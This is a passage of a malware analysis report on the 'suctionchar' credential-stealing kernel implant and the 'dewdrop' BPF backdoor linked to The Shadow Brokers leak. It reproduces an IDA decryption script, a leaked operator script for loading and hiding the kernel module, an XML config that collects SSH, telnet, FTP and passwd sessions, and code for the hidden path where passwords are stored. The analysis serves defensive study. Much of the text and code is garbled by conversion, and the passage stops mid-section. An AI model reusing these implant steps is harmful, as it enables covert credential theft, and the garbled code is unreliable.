

The relevant decryption script is as follow:

```
\text{tgs} = []for addr in range(ea_start, ea_end):
    if idc.get name(addr) != '':
        tgs.append(addr)
tgs.append(ea_end)
for i in range(0, len(tgs)):
    bdec = b'length = \text{tgs}[i + 1] - \text{tgs}[i]benc = ida_bytes.get_bytes(tgs[i], length)
    x = \text{benc[0]}for j in range(1, len(benc)):
        bdec += struct.pack('<B', benc[j] ^ 0x47 ^ x ^ j)
        if bdec[-1] == 0:
            break
        x = (x + \text{benc}[j]) & \theta xffida bytes.put_bytes(tgs[i], bdec)
    ida_bytes.create_strlit(tgs[i], tgs[i] + len(bdec), idc.get_inf_attr(idc.INF_STRTYPE))
    print('%x, %x, %x, %s' % (tgs[i], length, tgs[i], bdec))
```
#### **Function Module Design**  $\bullet$

The file "Linux\etc\opscript.txt" has a description of suctionchar's function. It steals account and password in programs such as SSH, TELNET, FTP, PASSWD, SU, RSH, LOGIN, and CSH. The suctionchar agent program is just an application layer agent, which communicates with the associated kernel module to obtain the required information and encrypts it and writes it to a file. The kernel module sum file (not included in The Shadow Brokers Leaks) can be loaded by the modload program. After the kernel module is successfully loaded, the dropped files will be deleted to prevent the content from being restored:

```
# SUCTIONCHAR
32 or 64 bit OS - solaris sparc 8.9
##Kernel level implant - transparent, sustained, or realtime
\pminterception of procoess input/output vnode traffic.
\pmretrieve later
       filter: ssh, telnet, rlogin, rsh, password, login, csh , su
\pm# max bytes collected per session is 32 kilobytes
# max bytes collected for all sessions is 1 megabyte
# don't take up more than 1% of system's memory
# to determine if suctionchar is loaded on a system is to
# open a command channel to the implant as described in
# authenticate and yyserv tool and demo sections. If this
# fails and receives the error "Bad Address" when trying to
# modload the instant grat module; function call needs patch
# can't be found, probably because already been patched by a
# version of suctionchar already running
# SUCTIONCHAR will go away at reboot
# if offset involved with target, must set op box time to match target time
# INSTALLING SUCTIONCHAR
uname -aisainfo -v-cd /tmp/.scsi
cp /usr/sbin/modload ml
cp /usr/sbin/modinfo mi
### if running 32 AND 64 bit, upload 64 bit:
# 64 bit
-put /current/up/sparcv9/sum sum
# else 32 bit
-put /current/up/sum sum
-lt sum
### install it:
./ml sum
### make sure sum doesn't show up in modinfo:
\sqrt{m}
```
The suctionchar agent file has a default configuration, and also support external configuration file. The file formats mainly are XML format of version 3.x and above and the earlier conf format.

XML format of versions above 3.x ("Linux\bin\suctionchar\_configure.xml"):

```
\langle ! --
 An example SUCTIONCHAR XML Configuration File
<Suctionchar>
    \langle 1 - -
    The maximum exfiltration file size
    <limit>5242880</limit>
    \langle 1 - -
    Collect on the SSH, TELNET, FTP, and PASSWD clients
    Passwords are often read "securely" through /dev/tty. The
    rest of the session is exchanged over the standard file
    descriptors 0, 1, and 2.<task>
        <command>^((/usr(/local)?)?/s?bin/)?(ssh|telnet|ftp|passwd)( |$)</command>
        <limit>51200</limit>
        <descriptor>0</descriptor>
        <descriptor>1</descriptor>
        <descriptor>2</descriptor>
        <path>^/dev/tty</path>
    </task>
</Suctionchar>
```
"Linux\doc\old\etc\suctionchar.sample.filter.conf" :

```
filter 0
  name = sshcollect = read AND writeend
filter 1
 name = rshcollect = read AND writeoffspring = yes; rsh forks another process
end
filter 2
 name = tellnetcollect = read AND write
end
filter 3
 name = rlogincollect = read AND writeoffspring = yes; rlogin forks another process
end
```
suctionchar\_configure will generate the "dc9cb44a723d0e75201d933159834173" file, which is used by the agent:

```
usage: ./suctionchar_configure__v__3.3.10.3_x86-linux-centos-5.7 [ XML_CONFIG
URATION_FILE | -r ]
       This tool is used to generate a SUCTIONCHAR binary configuration
       file from an XML configuration specification. The XML data is
       read from standard input if no file specified on the command line
       This tool can also be used to verify a generated binary file by
       using the -r option
       This tool will always write to and read from the file ./dc9cb44a723d0e
75201d933159834173
```
#### **Thread of Collecting Password**  $\bullet$

In the suctionchar\_agent, there is a separate thread that communicates with the kernel module sum to obtain the account password and write it to the /var/tmp/ folder, that is, inside the sub\_8049EF0 function:



#### Callback function sub\_8049A00:



#### **File Path Generation Algorithm for Saving Password**   $\bullet$

The generation algorithm of the hidden file "/var/tmp/.e33ff11cb8e3b4ff/a0b973925e397d9acd80e85e2ea a6e60/d5373a146ff9f200a2376054dde25677" is described in the function get\_hidden\_path\_0804BDF0:



The restored code is roughly as follows:

```
md5_context ctx;
        unsigned int blocks;
        int rv:
        struct statvfs buf; rv = statvfs("/", &buf);
        blocks = buf.f_blocks;char path[ 2048 ];
        struct stat sbuf;
        md5_starts(&ctx);
        md5_update(&ctx, (char*)&blocks, 4);
        unsigned char out[16];
        md5_finish(&ctx, out);
        memset(path, 0, sizeof(path));
        snprintf( path, sizeof(path) - sizeof(*path), "/var/tmp/.%01611x/", (
(int*)out)[0], ((int*)out)[1]);
```
#### **Private Key of suctionchar\_decode**  $\bullet$

As described in the scene, the file "/var/tmp/.e33ff11cb8e3b4ff/a0b973925e397d9acd80e85e2eaa6e60/d 5373a146ff9f200a2376054dde25677" can be decrypted by the "linux\bin\suctionchar\_decode" program, and the encryption algorithm needs to use the RSA private key to decrypt the RC6 symmetric key. file. Like the private key in Dewdrops, this RSA private key can also support the association between the backdoor and The Shadow Brokers leaked data package.



## **4. Technical Details of dewdrop version 3.x**

The Dewdrop module undertakes the most important hidden backdoor function, that is, the BPF filtering function. This chapter mainly discusses the implementation process corresponding to the BPF engine communication.

### **Initialization of BPF Covert Communication Process**

1. The initialization of BPF covert backdoor starts from function \_554a7941;



2. sec\_bpf\_init returns the structure of bpf\_program



3. The specific values of the stru\_8008300 structure are as follows



#### 4. The structures of bpf\_program and bpf\_insn are as follows



```
30000000
00000000 bpf_insn struc; (sizeof=0x8, align=0x4, copyof_34)
                                           ; XREF: .data:stru_8008320/r
00000000
00000000
                                           ; data:08008330/r...dw ?
00000000 code
                     db ?
00000002 jt
00000003 jf
                    db ?
                    dd ?
30000004 k
00000008 bpf_insn ends
30000008
```
5. The code disassembled by bpf is as follows



6. The pseudo code of actual runtime BPF is as follow. The payload data that matches this rule will be captured and sent to next process;

